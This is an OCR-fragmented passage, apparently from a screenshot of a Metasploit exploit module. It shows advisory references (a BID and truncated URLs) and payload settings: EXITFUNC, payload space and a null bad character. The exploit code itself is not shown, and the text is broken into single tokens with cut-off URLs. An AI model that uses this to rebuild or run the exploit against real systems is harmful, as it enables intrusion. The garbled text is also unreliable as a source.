
'59597'
]
,
[
'BID'
,
'36698'
]
,
[
'URL'
,
'http://sotiriu.de/adv/NSOADV-2009-
001.txt'
]
,
[
'URL'
,
'http://www.symantec.com/business/security_r
fid=security_advisory&pvid=security_advisory
]
,
]
,
'DefaultOptions'
=
>
{
'EXITFUNC'
=
>
'process'
,
}
,
'Payload'
=
>
{
'Space'
=
>
1000
,
'BadChars'
=
>
"\x00"
,